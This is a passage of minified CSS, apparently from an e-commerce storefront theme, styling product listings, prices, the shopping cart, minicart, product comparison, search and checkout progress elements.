.actions-toolbar .secondary a.action{margin-top:6px}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:block;float:none}.column .block-addbysku .block-content .actions-toolbar>.secondary{text-align:left}.column .block-addbysku .reset{margin:10px 0}.column .block-addbysku .note{display:block;margin:0 0 20px}.block-cart-failed{margin-top:40px}.block-cart-failed .block-title{font-size:2.6rem}.block-cart-failed .block-title strong{font-weight:300}.block-cart-failed .actions{text-align:center}.block-cart-failed .actions .action{margin-bottom:10px}.bundle-options-container{clear:both;margin-bottom:40px}.bundle-options-container .legend.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.bundle-options-container .product-add-form{display:none}.bundle-options-container .product-options-wrapper{margin-bottom:30px}.bundle-options-container .action.back{margin-bottom:30px}.bundle-options-container .price-box .price{font-size:18px;font-weight:700}.bundle-options-container .block-bundle-summary{background:#e8e8e8;padding:10px 20px}.bundle-options-container .block-bundle-summary>.title>strong{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.bundle-options-container .block-bundle-summary .bundle-summary{margin-top:30px}.bundle-options-container .block-bundle-summary .bundle-summary.empty{display:none}.bundle-options-container .block-bundle-summary .bundle-summary>.subtitle{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;display:block}.bundle-options-container .block-bundle-summary .bundle.items>li{margin-bottom:10px}.bundle-options-container .block-bundle-summary .box-tocart .actions{display:inline-block;margin-bottom:10px}.bundle-options-container .block-bundle-summary .product-addto-links>.action{vertical-align:top}.bundle-options-container .nested .field.qty{margin-top:20px}.bundle-options-container .nested .field.qty .label{font-weight:700;margin:0 0 5px;display:inline-block}.bundle-options-container p.required{color:#e02b27}.bundle-options-container .product-options-bottom{clear:left}.products{margin:30px 0}.product-items{font-size:0}.product-item{font-size:1.4rem;vertical-align:top}.products-grid .product-item{display:inline-block;margin-left:2%;padding:0;width:calc((100% - 2%)/2)}.product-item:nth-child(2n+1){margin-left:0}.product-item-name{-moz-hyphens:auto;-ms-hyphens:auto;-webkit-hyphens:auto;display:block;hyphens:auto;margin:5px 0;word-wrap:break-word}.product-item-info{max-width:100%;width:152px}.page-products .product-item-info{width:240px}.product-item-actions{font-size:0}.product-item-actions>*{font-size:1.4rem}.product-item-actions .actions-secondary{display:inline-block;font-size:1.4rem;vertical-align:middle;white-space:nowrap}.product-item-actions .actions-secondary>button.action,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action,.product-item-actions .actions-secondary>.action-gift.action{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.product-item-actions .actions-secondary>button.action:focus,.product-item-actions .actions-secondary>button.action:active,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:focus,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:active,.product-item-actions .actions-secondary>.action-gift.action:focus,.product-item-actions .actions-secondary>.action-gift.action:active{background:0 0;border:none}.product-item-actions .actions-secondary>button.action:hover,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:hover,.product-item-actions .actions-secondary>.action-gift.action:hover{background:0 0;border:none}.product-item-actions .actions-secondary>button.action.disabled,.product-item-actions .actions-secondary>button.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>button.action,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action.disabled,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action,.product-item-actions .actions-secondary>.action-gift.action.disabled,.product-item-actions .actions-secondary>.action-gift.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>.action-gift.action{pointer-events:none;opacity:.5}.product-item-actions .actions-secondary>.action{line-height:35px;text-align:center;width:35px}.product-item-actions .actions-secondary>.action:before{margin:0}.product-item-actions .actions-primary{display:inline-block;vertical-align:middle}.product-item-description{margin:25px 0}.product-item .product-reviews-summary .rating-summary{margin:0 4px 0 0}.product-item .product-reviews-summary .reviews-actions{font-size:12px;margin-top:5px}.product-item .price-box{margin:10px 0 25px}.product-item .price-box .price{font-size:1.4rem;font-weight:700;white-space:nowrap}.product-item .price-box .price-label{font-size:12px}.product-item .price-box .price-label:after{content:':'}.product-item .special-price .price,.product-item .minimal-price .price{font-size:1.4rem;font-weight:700}.product-item .special-price .price-wrapper,.product-item .minimal-price .price-wrapper{display:inline-block}.product-item .special-price .price-including-tax+.price-excluding-tax,.product-item .minimal-price .price-including-tax+.price-excluding-tax{display:block}.product-item .special-price{display:block}.product-item .old-price .price{font-weight:400}.product-item .regular-price .price-label{display:none}.product-item .minimal-price .price-container{display:block}.product-item .minimal-price-link{margin-top:5px}.product-item .minimal-price-link .price-label{color:#1979c3;font-size:1.4rem}.product-item .minimal-price-link .price{font-weight:400}.product-item .minimal-price-link,.product-item .price-excluding-tax,.product-item .price-including-tax{display:block;white-space:nowrap}.product-item .price-from,.product-item .price-to{margin:0}.product-item .tocompare:before{content:'\e61f'}.product-item .tocart{white-space:nowrap}.price-container .price{font-size:1.4rem}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee{margin-top:5px}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee,.price-container .price-including-tax+.price-excluding-tax .price,.price-container .weee .price,.price-container .weee+.price-excluding-tax:before,.price-container .weee+.price-excluding-tax .price{font-size:1.1rem}.price-container .weee:before{content:'(' attr(data-label) ': '}.price-container .weee:after{content:')'}.price-container .weee+.price-excluding-tax:before{content:attr(data-label) ': '}.products-list .product-item{display:table;width:100%}.products-list .product-item-info{display:table-row}.products-list .product-item-photo{display:table-cell;padding:0 30px 30px 0;vertical-align:top;width:1%}.products-list .product-item-details{display:table-cell;vertical-align:top}.page-products .columns{position:relative;z-index:1}.toolbar-amount{display:block;line-height:26px;margin:0;padding:8px 0 0;vertical-align:middle}.products.wrapper~.toolbar .toolbar-amount{display:none}.toolbar-products{margin-bottom:40px;padding:0 10px;text-align:center}.toolbar-products .pages{display:none}.products.wrapper~.toolbar-products .pages{display:block}.toolbar-products .limiter .control{display:inline-block}.sorter{padding:4px 0 0}.products.wrapper~.toolbar .sorter{display:none}.sorter .sorter-action{position:relative;top:-2px}.sorter-options{margin:0 0 0 7px;width:auto}.sorter-action{vertical-align:top;display:inline-block;text-decoration:none}.sorter-action>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sorter-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:32px;color:#8f8f8f;content:'\e613';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.sorter-action:hover:before{color:#333}.sorter .sort-desc:before{content:'\e614'}.modes{display:none}.limiter-options{margin:0 5px 0 7px;width:auto}.limiter-label{font-weight:400}.page-products .toolbar .limiter{display:none}.old-price,.old.price{text-decoration:line-through}.prices-tier .price-container .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.prices-tier .price-container .price-including-tax+.price-excluding-tax:last-child:after{content:')'}.prices-tier .price-container .weee[data-label]{display:inline}.prices-tier .price-container .weee[data-label] .price{font-size:1.1rem}.prices-tier .price-container .weee[data-label]:before{content:' +' attr(data-label) ': '}.actual-price{font-weight:700}.category-image .image{display:block;height:auto;max-width:100%}.category-image,.category-description{margin-bottom:20px}.product-image-container{display:inline-block;max-width:100%}.product-image-wrapper{display:block;height:0;overflow:hidden;position:relative;z-index:1}.product-image-photo{bottom:0;display:block;left:0;margin:auto;position:absolute;right:0;top:0;width:auto}.product.media .placeholder .photo.container{max-width:100%}.product.media .notice{color:#7d7d7d;font-size:1.2rem;margin:10px 0}.product.media .product.thumbs{margin:20px 0 30px}.product.media .items.thumbs{margin:0;padding:0;list-style:none none}.product.media .items.thumbs>li{display:inline-block;vertical-align:top}.product.media .items.thumbs .active{display:block;line-height:1}.product.info.detailed{clear:both;margin-bottom:30px}.product.info.detailed .additional-attributes{width:auto}.product.info.detailed .additional-attributes>thead>tr>td,.product.info.detailed .additional-attributes>tbody>tr>td,.product.info.detailed .additional-attributes>tfoot>tr>td{padding:4px 5px 10px}.product.info.detailed .additional-attributes>thead>tr>th,.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tfoot>tr>th{padding:4px 30px 10px 0}.product-info-main .page-title-wrapper .page-title{line-height:1.42857143;margin-bottom:10px}.product-info-main .stock.available,.product-info-main .stock.unavailable{display:inline-block;font-weight:700;margin-right:20px;text-transform:uppercase;vertical-align:top}.product-info-main .product.attribute.sku{display:inline-block;vertical-align:top;color:#7d7d7d}.product-info-main .product.attribute.sku>.value{display:inline-block;vertical-align:top;word-break:break-all}.product-info-main .product.attribute.sku .type{margin-right:5px}.product-info-main .product.attribute.overview{margin:20px 0}.product-info-main .product.alert{margin:10px 0}.product-info-main .price-box{margin-top:10px}.product-info-main .product-reviews-summary .reviews-actions{font-size:1.4rem}.product-options-wrapper .fieldset-product-options-inner .legend{font-weight:700;margin:0 0 5px;font-size:1.4rem;border:none;display:inline-block;float:none;padding:0}.product-options-wrapper .fieldset-product-options-inner input.datetime-picker~select.datetime-picker{margin-top:10px}.product-options-wrapper .fieldset-product-options-inner.required .legend:after,.product-options-wrapper .fieldset-product-options-inner._required .legend:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.product-options-wrapper .field .note{display:block}.product-info-main .price-box .price-including-tax+.price-excluding-tax,.product-options-bottom .price-box .price-including-tax+.price-excluding-tax,.product-info-main .price-box .weee+.price-excluding-tax,.product-options-bottom .price-box .weee+.price-excluding-tax,.product-info-main .price-box .weee,.product-options-bottom .price-box .weee{font-size:1.2rem;line-height:14px;margin-bottom:5px}.product-info-main .price-box .price-including-tax+.price-excluding-tax .price,.product-options-bottom .price-box .price-including-tax+.price-excluding-tax .price,.product-info-main .price-box .weee+.price-excluding-tax .price,.product-options-bottom .price-box .weee+.price-excluding-tax .price,.product-info-main .price-box .weee .price,.product-options-bottom .price-box .weee .price{font-size:1.2rem;font-weight:700}.product-info-main .price-box .price-wrapper .price,.product-options-bottom .price-box .price-wrapper .price{font-size:1.8rem;font-weight:700}.product-info-main .price-box .price,.product-options-bottom .price-box .price{white-space:nowrap}.product-info-main .special-price,.product-options-bottom .special-price{display:block;margin:10px 0}.product-info-main .special-price .price-container,.product-options-bottom .special-price .price-container{font-size:1.4rem}.product-info-main .special-price .price-label+.price-wrapper,.product-options-bottom .special-price .price-label+.price-wrapper{display:inline-block}.product-info-main .old-price .price-label:after,.product-options-bottom .old-price .price-label:after,.product-info-main .special-price .price-label:after,.product-options-bottom .special-price .price-label:after{content:': '}.product-info-main .box-tocart,.product-options-bottom .box-tocart{margin:20px 0}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{padding-right:15px}.product-info-main .box-tocart .input-text.qty,.product-options-bottom .box-tocart .input-text.qty{height:52px;text-align:center;width:52px}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{text-align:center}.product-info-main .product-addto-links,.product-options-bottom .product-addto-links{margin:20px 0}.product-info-main .action.tocompare,.product-options-bottom .action.tocompare{vertical-align:top}.prices-tier{background:#f5f5f5;margin:10px 0;padding:10px 15px}.prices-tier .price-container{display:inline-block}.prices-tier .price-including-tax,.prices-tier .price-excluding-tax,.prices-tier .weee{display:inline-block}.prices-tier .price-including-tax .price,.prices-tier .price-excluding-tax .price,.prices-tier .weee .price{font-size:1.4rem;font-weight:700}.ui-dialog-titlebar-close{line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:0 0;border:0;display:inline}.ui-dialog-titlebar-close:visited{color:#1979c3;text-decoration:none}.ui-dialog-titlebar-close:hover{color:#006bb4;text-decoration:underline}.ui-dialog-titlebar-close:active{color:#ff5501;text-decoration:underline}.ui-dialog-titlebar-close:hover,.ui-dialog-titlebar-close:active,.ui-dialog-titlebar-close:focus{background:0 0;border:0}.ui-dialog-titlebar-close.disabled,.ui-dialog-titlebar-close[disabled],fieldset[disabled] .ui-dialog-titlebar-close{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.block.related .action.select{margin:0 5px}.sidebar .product-items .product-item{margin-bottom:20px;position:relative}.sidebar .product-items .product-item-info{position:relative;width:auto}.sidebar .product-items .product-item-info .product-item-photo{left:0;position:absolute;top:0}.sidebar .product-items .product-item-name{margin-top:0}.sidebar .product-items .product-item-details{margin:0 0 0 85px}.sidebar .product-items .product-item-actions{display:block;margin-top:10px}.sidebar .product-items .price-box{display:block;margin:7px 0}.sidebar .product-items .text{margin-right:8px}.sidebar .product-items .counter{color:#7d7d7d;font-size:1.2rem;white-space:nowrap}.sidebar .product-items .minilist .price{display:inline;padding:0}.sidebar .product-items .minilist .weee:before{display:inline-block}.sidebar .action.delete{position:absolute;right:0;top:-1px}.sidebar .block-wishlist .action.delete{line-height:unset;width:auto}.sidebar .block-compare .action.delete{right:initial}.sidebar .product-items-images{margin-left:-5px}.sidebar .product-items-images .product-item{float:left;padding-left:5px}.sidebar .product-items-names .product-item{display:flex;margin-bottom:10px}.sidebar .product-items-names .product-item-name{margin:0}.catalog-category-view.page-layout-1column .column.main{min-height:inherit}body.catalog-product-compare-index .action.print{float:right;margin:15px 0}.table-wrapper.comparison{clear:both;max-width:100%;overflow-x:auto}.table-comparison{table-layout:fixed}.table-comparison .cell.label,.table-comparison td:last-child{border-right:1px solid #d1d1d1}.table-comparison .cell{padding:15px;width:140px}.table-comparison .cell .attribute.value{overflow:hidden;width:100%}.table-comparison .cell.product.info,.table-comparison .cell.product.label{border-bottom:1px solid #d1d1d1}.table-comparison .cell.label .attribute.label{display:block;width:100%;word-wrap:break-word}.table-comparison .cell.attribute{font-size:1.3rem}.table-comparison .cell.attribute img{height:auto;max-width:100%}.table-comparison .product-item-photo{display:block;margin:0 auto 15px}.table-comparison .product-image-photo{margin-left:0}.table-comparison .product-item-actions,.table-comparison .price-box,.table-comparison .product.rating,.table-comparison .product-item-name{display:block;margin:15px 0}.table-comparison .product-addto-links{margin-top:15px}.table-comparison .product-addto-links .action.split,.table-comparison .product-addto-links .action.toggle{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.table-comparison .product-addto-links .action.toggle{padding:0}.table-comparison .cell.remove{padding-bottom:0;padding-top:0;text-align:right}.table-comparison .product-item-actions>.actions-primary+.actions-secondary{margin-top:10px}.table-comparison .action.tocart{white-space:nowrap}.comparison.headings{background:#fff;left:0;position:absolute;top:0;width:auto;z-index:2}.block-compare .product-item .product-item-name{margin-left:22px}.block-compare .action.delete{left:-6px;position:absolute;right:0;top:0}.block-compare .actions-toolbar{margin:17px 0 0}.block-category-event{background:#f0f0f0;color:#333;padding:10px 0 15px;text-align:center}.block-category-event.block:last-child{margin-bottom:10px}.block-category-event .block-title{margin:0 0 10px}.block-category-event .block-title strong{font-size:1.5rem;font-weight:300}.block-category-event .ticker{margin:0;padding:0;list-style:none none}.block-category-event .ticker li{display:none;margin:0 15px}.block-category-event .ticker .value{font-size:1.8rem;font-weight:300}.block-category-event .ticker .label{font-size:1rem;display:block;text-transform:lowercase}.block-category-event .dates{display:table;margin:0 auto}.block-category-event .dates .start,.block-category-event .dates .end{display:table-cell;vertical-align:top}.block-category-event .dates .date{font-size:1.8rem}.block-category-event .dates .time{display:block}.block-category-event .dates .start{padding-right:40px;position:relative}.block-category-event .dates .start:after{font-size:1.8rem;content:'\2013';display:block;position:absolute;right:15px;top:0}.block-search{margin-bottom:0}.block-search .block-title{display:none}.block-search .block-content{margin-bottom:0}.block-search .label{text-decoration:none;display:inline-block;float:right}.block-search .label>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .label:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#8f8f8f;content:'\e615';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-search .label:hover:before{color:#333}.block-search .label:active:before{color:#333}.block-search .label.active+.control input{position:static}.block-search .action.search{display:none}.block-search .control{border-top:1px solid #d1d1d1;clear:both;margin:0 -15px -1px;padding:0 15px}.block-search input{font-size:16px;left:-300%;margin:15px 0;position:absolute}.block-search .nested{display:none}.search-autocomplete{display:none;margin-top:-15px;overflow:hidden;position:absolute;z-index:3}.search-autocomplete ul{margin:0;padding:0;list-style:none none}.search-autocomplete ul li{border-top:1px solid #e5e5e5;cursor:pointer;margin:0;padding:5px 40px 5px 10px;position:relative;text-align:left;white-space:normal}.search-autocomplete ul li:not(:empty){border-top:0;border:1px solid #c2c2c2;background:#fff}.search-autocomplete ul li:first-child{border-top:none}.search-autocomplete ul li:hover,.search-autocomplete ul li.selected{background:#e8e8e8}.search-autocomplete ul li .amount{color:#999;position:absolute;right:7px;top:5px}.form.search.advanced .fields.range .field:first-child{position:relative}.form.search.advanced .fields.range .field:first-child .control{padding-right:25px}.form.search.advanced .fields.range .field:first-child .control:after{content:' \2013 ';display:inline-block;position:absolute;right:0;text-align:center;top:6px;width:25px}.form.search.advanced .fields.range .field:last-child{position:relative}.form.search.advanced .fields.range .field:last-child div.mage-error[generated]{left:0;position:absolute;top:32px}.form.search.advanced .fields.range .field.with-addon .control{padding-right:45px}.form.search.advanced .group.price .addon .addafter{background:0 0;border:0;padding-top:6px;position:absolute;right:0;top:0}.search.summary{margin-bottom:10px}.cart-summary{background:#f5f5f5;margin-bottom:25px;padding:1px 15px 25px}.cart-summary>.title{display:block;font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.cart-summary .block{margin-bottom:0}.cart-summary .block .item-options{margin-left:0}.cart-summary .block .fieldset{margin:15px 0 25px 5px}.cart-summary .block .fieldset .field{margin:0 0 10px}.cart-summary .block .fieldset .field.note{font-size:12px}.cart-summary .block .fieldset .methods .field>.label{display:inline}.cart-totals{border-top:1px solid #d1d1d1;padding-top:10px}.cart-totals .table-wrapper{margin-bottom:0;overflow:inherit}.cart-totals .discount.coupon{display:none}.cart.table-wrapper .items thead+.item{border-top:1px solid #d1d1d1}.cart.table-wrapper .items>.item{border-bottom:1px solid #d1d1d1;position:relative}.cart.table-wrapper .col{padding-top:20px}.cart.table-wrapper .col.qty .input-text{margin-top:-5px}.cart.table-wrapper .item-actions td{padding-bottom:10px;text-align:center;white-space:normal}.cart.table-wrapper .item .col.item{display:block;min-height:75px;padding:25px 0 10px 75px;position:relative}.cart.table-wrapper .actions-toolbar>.action,.action-gift{display:inline-block;text-decoration:none;margin-bottom:10px;margin-right:10px}.cart.table-wrapper .actions-toolbar>.action:hover,.cart.table-wrapper .actions-toolbar>.action:active,.cart.table-wrapper .actions-toolbar>.action:focus,.action-gift:hover,.action-gift:active,.action-gift:focus{text-decoration:none}.cart.table-wrapper .actions-toolbar>.action:last-child,.action-gift:last-child{margin-right:0}.cart.table-wrapper .action.help.map{font-weight:400}.cart.table-wrapper .product-item-photo{display:block;left:0;max-width:60px;padding:0;position:absolute;top:15px;width:100%}.cart.table-wrapper .product-item-details{white-space:normal}.cart.table-wrapper .product-item-name{display:inline-block;font-weight:400;margin-top:-6px}.cart.table-wrapper .gift-registry-name-label:after{content:':'}.cart.table-wrapper .item-options{font-size:12px;margin-bottom:10px}.cart.table-wrapper .product-item-name+.item-options{margin-top:10px}.cart.table-wrapper .action.configure{display:inline-block;margin:0 0 20px}.cart-container .checkout-methods-items{margin-top:20px;text-align:center}.cart-container .checkout-methods-items .action.primary{width:100%}.cart-container .checkout-methods-items .item+.item{margin-top:20px}.cart-products-toolbar .toolbar-amount{margin:25px 0 15px;padding:0;text-align:center}.cart-products-toolbar .pages{margin:0 0 25px;text-align:center}.cart-products-toolbar .pages .items>.item{border-bottom:0}.cart-products-toolbar-top{border-bottom:1px solid #d1d1d1}.block.crosssell{margin-top:70px}.cart-tax-info+.cart-tax-total,.cart .cart-tax-info+.cart-tax-total{display:block}.cart.table-wrapper .col.price,.order-items.table-wrapper .col.price,.cart.table-wrapper .col.qty,.order-items.table-wrapper .col.qty,.cart.table-wrapper .col.subtotal,.order-items.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp,.order-items.table-wrapper .col.msrp{text-align:right}.block-minicart .items-total{float:left;margin:0 10px}.block-minicart .items-total .count{font-weight:700}.block-minicart .subtotal{margin:0 10px 10px;text-align:right}.block-minicart .amount .price-wrapper:first-child .price{font-size:18px;font-weight:700}.block-minicart .subtitle{display:none}.block-minicart .subtitle.empty{display:block;font-size:14px;padding:30px 0 20px;text-align:center}.block-minicart .text.empty{text-align:center}.block-minicart .block-content>.actions{margin-top:15px;text-align:center}.block-minicart .block-content>.actions>.primary{margin:0 10px 15px}.block-minicart .block-content>.actions>.primary .action.primary{display:block;margin-bottom:15px;width:100%}.block-minicart .block-content>.actions>.primary .action.primary:last-child{margin-bottom:0}.block-minicart .block-category-link,.block-minicart .block-product-link,.block-minicart .block-cms-link,.block-minicart .block-banners{margin:15px 0 0;text-align:center}.minicart-wrapper{display:inline-block;position:relative;float:right}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .action.showcart{cursor:pointer;display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#8f8f8f;content:'\e611';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart:hover:before{color:#333}.minicart-wrapper .action.showcart:active:before{color:#8f8f8f}.minicart-wrapper .action.showcart.active{display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart.active:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#8f8f8f;content:'\e611';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart.active:hover:before{color:#333}.minicart-wrapper .action.showcart.active:active:before{color:#8f8f8f}.minicart-wrapper .block-minicart{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;width:320px;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;right:0;box-shadow:0 3px 3px rgba(0,0,0,.15)}.minicart-wrapper .block-minicart li{margin:0}.minicart-wrapper .block-minicart li:hover{cursor:pointer}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.minicart-wrapper .block-minicart:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.minicart-wrapper .block-minicart:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.minicart-wrapper .block-minicart:before{right:26px;top:-12px}.minicart-wrapper .block-minicart:after{right:25px;top:-14px}.minicart-wrapper.active{overflow:visible}.minicart-wrapper.active .block-minicart{display:block}.minicart-wrapper .block-minicart{padding:25px 20px}.minicart-wrapper .block-minicart .block-title{display:none}.minicart-wrapper .product .actions{float:right;margin:-28px 0 0;text-align:right}.minicart-wrapper .product .actions>.primary,.minicart-wrapper .product .actions>.secondary{display:inline}.minicart-wrapper .action.close{display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;height:40px;position:absolute;right:0;top:0;width:40px}.minicart-wrapper .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-wrapper .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.close:hover:before{color:inherit}.minicart-wrapper .action.close:active:before{color:inherit}.minicart-wrapper .action.close:focus,.minicart-wrapper .action.close:active{background:0 0;border:none}.minicart-wrapper .action.close:hover{background:0 0;border:none}.minicart-wrapper .action.close.disabled,.minicart-wrapper .action.close[disabled],fieldset[disabled] .minicart-wrapper .action.close{pointer-events:none;opacity:.5}.minicart-wrapper .action.showcart{white-space:nowrap}.minicart-wrapper .action.showcart .counter.qty{background:#ff5501;color:#fff;height:24px;line-height:24px;border-radius:2px;display:inline-block;margin:3px 0 0;min-width:18px;overflow:hidden;padding:0 3px;text-align:center;white-space:normal}.minicart-wrapper .action.showcart .counter.qty.empty{display:none}.minicart-wrapper .action.showcart .counter.qty .loader>img{max-width:24px}.minicart-wrapper .minicart-widgets{margin-top:15px}.minicart-items-wrapper{border:1px solid #ccc;margin:0 -20px;border-left:0;border-right:0;overflow-x:auto;padding:15px}.minicart-items{margin:0;padding:0;list-style:none none}.minicart-items .product-item{padding:20px 0}.minicart-items .product-item:not(:first-child){border-top:1px solid #ccc}.minicart-items .product-item:first-child{padding-top:0}.minicart-items .product-item-pricing .label{display:inline-block}.minicart-items .price-minicart{margin-bottom:5px}.minicart-items .message{margin-bottom:0;margin-top:10px}.minicart-items .product>.product-item-photo,.minicart-items .product>.product-image-container{float:left}.minicart-items .product .toggle{display:block;text-decoration:none;cursor:pointer;position:relative;white-space:nowrap}.minicart-items .product .toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-items .product .toggle:after{position:static;right:20px;top:0}.minicart-items .product.active>.toggle:after{content:'\e621'}.minicart-items .product-item-name{font-weight:400;margin:0 0 10px}.minicart-items .product-item-name a{color:#1979c3}.minicart-items .product-item-details{padding-left:88px}.minicart-items .product-item-details .price{font-weight:700}.minicart-items .product-item-details .price-including-tax,.minicart-items .product-item-details .price-excluding-tax{margin:5px 0 0}.minicart-items .product-item-details .weee[data-label]{font-size:1.1rem}.minicart-items .product-item-details .details-qty{margin-top:10px}.minicart-items .product.options .tooltip.toggle{display:inline-block;text-decoration:none}.minicart-items .product.options .tooltip.toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .product.options .tooltip.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:-3px 0 0 7px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-items .product.options .tooltip.toggle .details{display:none}.minicart-items .item-qty{text-align:center;width:45px}.minicart-items .update-cart-item{font-size:1.1rem;margin-left:5px;vertical-align:top}.minicart-items .subtitle{display:none}.minicart-items .action.edit,.minicart-items .action.delete{display:inline-block;text-decoration:none}.minicart-items .action.edit>span,.minicart-items .action.delete>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .action.edit:before,.minicart-items .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#303030;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-items .action.edit:hover:before,.minicart-items .action.delete:hover:before{color:#303030}.minicart-items .action.edit:active:before,.minicart-items .action.delete:active:before{color:#303030}.minicart-items .action.delete:before{content:'\e604'}.checkout-container{margin:0 0 20px}.opc-wrapper{margin:0 0 20px}.opc-wrapper .step-content{margin:0 0 40px}.checkout-index-index .nav-sections,.checkout-index-index .nav-toggle{display:none}.checkout-index-index .logo{margin-left:0}.checkout-onepage-success .print{display:none}.opc-estimated-wrapper{border-bottom:1px solid #ccc;margin:0 0 15px;padding:18px 15px}.opc-estimated-wrapper .estimated-block{font-size:18px;font-weight:700;float:left}.opc-estimated-wrapper .estimated-block .estimated-label{display:block;margin:0 0 5px}.opc-estimated-wrapper .minicart-wrapper .action.showcart:before{color:#333}.opc-estimated-wrapper .minicart-wrapper .action.showcart:hover:before{color:#555}.opc-progress-bar{margin:0 0 20px;counter-reset:i;font-size:0}.opc-progress-bar-item{margin:0 0 10px;display:inline-block;position:relative;text-align:center;vertical-align:top;width:50%}.opc-progress-bar-item:before{background:#e4e4e4;top:19px;content:'';height:7px;left:0;position:absolute;width:100%}.opc-progress-bar-item:first-child:before{border-radius:6px 0 0 6px}.opc-progress-bar-item:last-child:before{border-radius:0 6px 6px 